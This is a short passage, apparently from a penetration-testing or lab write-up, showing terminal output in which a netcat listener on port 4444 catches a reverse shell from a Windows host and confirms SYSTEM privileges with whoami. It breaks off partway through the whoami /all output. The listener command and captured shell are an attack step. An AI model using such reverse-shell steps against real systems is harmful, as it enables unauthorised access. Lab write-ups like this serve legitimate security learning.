 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.203] from (UNKNOWN) [192.168.223.65] 50259
whoami
nt authority\system
PS C:\Windows\system32> whoami /all

USER INFORMATION
----------------

User Name           SID
=================== ========
nt authority\system S-1-5-18


GROUP INFORMATION